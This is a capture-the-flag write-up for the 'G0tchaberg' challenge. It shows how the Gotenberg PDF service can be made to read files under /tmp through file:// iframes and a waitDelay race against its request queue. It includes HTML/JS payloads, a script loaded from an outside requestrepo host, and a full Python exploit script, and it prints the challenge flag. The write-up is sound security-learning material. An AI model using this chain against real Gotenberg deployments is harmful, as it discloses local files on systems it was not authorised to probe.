G0tchaberg
Description
Can you steal the flag, even though I’m using the latest version of https://github.com/gotenberg/gotenberg?
Individual instances can be started at the link below:
Solution
Initial Look
We are given the source code of the application. There are 4 files, Dockerfile, compose.yml, entrypoint.sh, and index.html.
Dockerfile
We can see that the application is based on alpine:latest and installs curl as a dependency. The entrypoint.sh script is copied to the /app directory and is set as the entrypoint.
1
2
3
4
5
6
7
8
9
10
FROM alpine:latest
RUN apk add --no-cache curl
WORKDIR /app
COPY entrypoint.sh index.html ./
RUN chmod +x entrypoint.sh
CMD ["./entrypoint.sh"]
entrypoint.sh
We can see that the script sends a POST request to http://gotenberg:3000/forms/chromium/convert/html with the index.html file as a form data, every 5 seconds. The output is saved as output.pdf.
1
2
3
4
5
6
#!/bin/sh
while true; do
curl -s 'http://gotenberg:3000/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf
sleep 5
done
index.html
This is the file that contains the flag.
1
2
3
4
5
6
7
8
9
10
11
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Flag</title>
</head>
<body>
<h1>Very private information!</h1>
<h2>kalmar{test_flag}</h2>
</body>
</html>
compose.yml
This file is used to start the application. It starts the gotenberg service and the flagbot service. The flagbot service depends on the gotenberg service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
services:
gotenberg:
restart: unless-stopped
image: gotenberg/gotenberg:latest # https://gotenberg.dev/
ports:
- "8642:3000"
networks:
- local
flagbot:
restart: unless-stopped
build: ./flagbot
depends_on:
- gotenberg
networks:
- local
networks:
local:
Gotenberg
Gotenberg provides a developer-friendly API to interact with powerful tools like Chromium and LibreOffice for converting numerous document formats (HTML, Markdown, Word, Excel, etc.) into PDF files, and more! Thanks to Docker, you don’t have to install each tool in your environments; drop the Docker image in your stack, and you’re good to go!
By reading the documentation of Gotenberg, we find all the available routes.
Let’s try to convert an HTML file to a PDF file using the /forms/chromium/convert/html route.
1
curl -s 'http://localhost:8642/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf
1
2
3
4
5
<html>
<body>
<h1>MariosK1574</h1>
</body>
</html>

It works!
Digging Deeper
So far we have no idea how to get the flag. Let’s see if there are any known vulnerabilities or open issues with Gotenberg.
We came across this issue

So we have local file read under the /tmp directory. Still don’t know how this can help us. What is stored in the /tmp directory?
Let’s hop into the container and find out more.

We can see there are 2 directories, with random UUIDs as names. One has information about the browser and the other is empty. One thing we notice is that in the empty directory, we see another directory being created for an instant and then being deleted. This is happening every 5 seconds. This is the same time interval as the entrypoint.sh script.
Let’s read the documentation again and try to find an option that would allow us to delay the deletion of the temporary files.
Wait Before Rendering
We notice that there is an option called waitDelay that can be used to wait when loading an HTML document before converting it to a PDF(View Link).

Let’s send a request with the waitDelay option and take a look at the /tmp again
1
curl -s 'http://localhost:8642/forms/chromium/convert/html' --form 'files=@"index.html"' --form 'waitDelay=15s' -o ./output.pdf

Hmmm, this is very interesting. We list the files in the directory and we just see 1 directory, and then we list it once again a few seconds later and we see 2 directories. Let’s send another request and check the contents of the directories.

We can see that in the first directory, there is the original index.html we sent, and in the second directory, there is the index.html containing the flag.
Now we start to understand how gotenberg works.
Exploitation
Chromium Queue
From the experimentations we did, we got a grasp of how the Chromium queue works in Gotenberg. Every request that is sent to the chromium service is added to a queue. For each request in the queue, a new directory is created with a random UUID as the name, and in that directory, the original documents that are to be converted are stored. One request is processed at a time. After the request is processed, and the document is converted to pdf, the directory is deleted and the pdf is sent back to the user. Finally, the request is removed from the queue and the next request is processed.
File Read
Let’s create a temporary file (“Hello World!”) in the /tmp directory and try to read it.
1
<iframe src="file:///tmp/test.txt"></iframe>
1
curl -s 'http://localhost:8642/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf

We can see that the file is read successfully. Let’s also try to list the contents of the /tmp directory.
1
<iframe src="file:///tmp/" width="100%" height="100%"></iframe>
1
curl -s 'http://localhost:8642/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf

We can see that the contents of the /tmp directory are listed successfully.
So far we know the following:
- We can list the contents of the
/tmpdirectory - We can read files in the
/tmpdirectory - We know the flag is stored in the
/tmpdirectory - We can delay the deletion of the temporary files, allowing us to read the flag
Let the Magic Begin
When we start thinking about the attack chain, we immediately come across a problem. We can try to send a request to list the directories with a delay, to get the UUID of the directory that contains the flag but as soon as the request is done, the flag will be deleted. So we will have the correct UUID but we won’t be able to send a follow-up request to read the flag, because it will not be there anymore.
After some brainstorming, we come up with the following attack chain:
- Send a request to list the contents of the
/tmpdirectory to get the UUID of theemptydirectory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
var iframe = document.createElement('iframe');
iframe.src = 'file:///tmp/';
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
</script>
</body>
</html>
- Send a request to list the contents of the
emptydirectory to get the UUID of the directory that contains the flag. This request will contain aniframethat loads theemptydirectory. We add a delay to the request to give us enough time for the other requests to enter the queue.1st request on the queue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
setTimeout(function() {
var uuid = '';
var iframe = document.createElement('iframe');
iframe.src = `file:///tmp/${uuid}/`;
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
}, 5000);
</script>
</body>
</html>
- Immediately send a request to read the flag. This request will contain a
scripttag that loads a script that we host on our server. This script will dynamically create aniframethat loads the flag. We add a delay to the request to give us enough time to process the previous requests, extract the UUIDs from the pdf and update the script.2nd request on the queue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
setTimeout(function() {
var script = document.createElement('script');
script.src = 'https://t9gk8ph0.requestrepo.com/main.js';
document.head.appendChild(script);
}, 15000);
</script>
</body>
</html>
1
2
3
4
5
6
7
var uuid1 = '';
var uuid2 = '';
var iframe = document.createElement('iframe');
iframe.src = `file:///tmp/${uuid1}/${uuid2}/index.html`;
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
- The flagbot service will send a request to convert the
index.htmlfile to a pdf.3rd request on the queue
Automated Python Script
We implemented the attack chain in a python script. It uses requestrepo to host the script.
Note: You may have to run the script 3-4 times, since we haven’t found a way to identify with certainty which UUID from the 3 we get is the correct one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
import requests
import fitz
import re
from io import BytesIO
from requestrepo import Requestrepo
import concurrent.futures
import time
base_url = "https://9848daeb59d6995c04676fa4311bc27f-51763.inst1.chal-kalmarc.tf"
url = f"{base_url}/forms/chromium/convert/html"
requestrepo_url = "" # Your requestrepo url
token = "" # Your requestrepo token
uuid_pattern = r"\b[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12}\b"
stages = [
{
"name": "Stage-1",
"html": """<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
var iframe = document.createElement('iframe');
iframe.src = 'file:///tmp/';
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
</script>
</body>
</html>""",
"waitDelay": "1s"
},
{
"name": "Stage-2",
"html": """<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
setTimeout(function() {
var uuid = '{uuid1}'; // Insert uuid1 here
var iframe = document.createElement('iframe');
iframe.src = `file:///tmp/${uuid}/`;
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
}, 5000);
</script>
</body>
</html>""",
"waitDelay": "6s"
},
{
"name": "Stage-3",
"html": """<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My PDF</title>
</head>
<body>
<script>
setTimeout(function() {
var script = document.createElement('script');
script.src = '"""+requestrepo_url+"""main.js';
document.head.appendChild(script);
}, 5000);
</script>
</body>
</html>""",
"waitDelay": "6s"
}
]
def extract_uuids_from_pdf(pdf_data):
pdf_stream = BytesIO(pdf_data)
doc = fitz.open(stream=pdf_stream, filetype="pdf")
extracted_text = "\n".join([page.get_text("text") for page in doc])
uuids = re.findall(uuid_pattern, extracted_text)
return uuids, extracted_text
def process_stage(stage, uuid1=None, uuid2=None, uuid3=None, uuid4=None):
print(f"\n🚀 Sending {stage['name']} request...")
if(stage["name"] == "Stage-3"):
time.sleep(1)
html_content = stage["html"]
if uuid1:
html_content = html_content.replace("{uuid1}", uuid1)
if uuid2:
html_content = html_content.replace("{uuid2}", uuid2)
if uuid3:
html_content = html_content.replace("{uuid3}", uuid3)
if uuid4:
html_content = html_content.replace("{uuid4}", uuid4)
files = {"files": ("index.html", html_content, "text/html")}
data = {"waitDelay": stage["waitDelay"]}
response = requests.post(url, files=files, data=data)
if response.status_code == 200:
pdf_data = response.content
uuids, extracted_text = extract_uuids_from_pdf(pdf_data)
print(f"\n📝 Extracted Text from {stage['name']} PDF:\n")
print(extracted_text)
if uuids:
print("\n🔍 Extracted UUIDs:")
for uuid in uuids:
print(uuid)
return uuids
else:
print("\n❌ No UUIDs found in the extracted text.")
return None
else:
print(f"⚠️ Error: Received status code {response.status_code}")
print(f"⚠️ Error: Received response content {response.content}")
return None
def update_requestrepo(uuids):
client = Requestrepo(token=token, host="requestrepo.com", port=443, protocol="https")
if len(uuids) >= 3:
script_content = f"""
var uuid1 = '{uuids[0]}';
var uuid2 = '{uuids[2]}';
var iframe = document.createElement('iframe');
iframe.src = `file:///tmp/$/$/index.html`;
iframe.height = 1000;
iframe.width = 1000;
document.body.appendChild(iframe);
"""
client.update_http(raw=script_content.encode())
client.update_http(headers={"Content-Type": "application/javascript"})
print("\n✅ main-remote.js updated with the UUIDs.")
else:
print("❌ Not enough UUIDs to update main-remote.js.")
def test_stages_concurrently():
print("🚀 Starting Stage-1...")
uuids_stage_1 = process_stage(stages[0])
if uuids_stage_1:
uuid1 = uuids_stage_1[1]
print(f"🔑 Extracted UUID from Stage-1: {uuid1}")
with concurrent.futures.ThreadPoolExecutor() as executor:
future_stage_2 = executor.submit(process_stage, stages[1], uuid1)
future_stage_3 = executor.submit(process_stage, stages[2], uuid1)
uuids_stage_2 = future_stage_2.result()
if uuids_stage_2:
print("\n🔑 Extracted UUIDs from Stage-2:")
for uuid in uuids_stage_2:
print(uuid)
update_requestrepo(uuids_stage_2)
uuids_stage_3 = future_stage_3.result()
if uuids_stage_3:
print("\n🔑 Extracted UUIDs from Stage-3:")
for uuid in uuids_stage_3:
print(uuid)
uuids = uuids_stage_2 + uuids_stage_3
print("\n🔑 Combined UUIDs extracted from Stage-2 and Stage-3:")
for uuid in uuids:
print(uuid)
if __name__ == "__main__":
test_stages_concurrently()
Dependencies:
1
pip install PyMuPDF requestrepo fitz requests

Flag
The flag is kalmar{g0tcha!_well_done_that_was_fun_wasn't_it?_we_would_appreciate_if_you_create_a_ticket_with_your_solution}.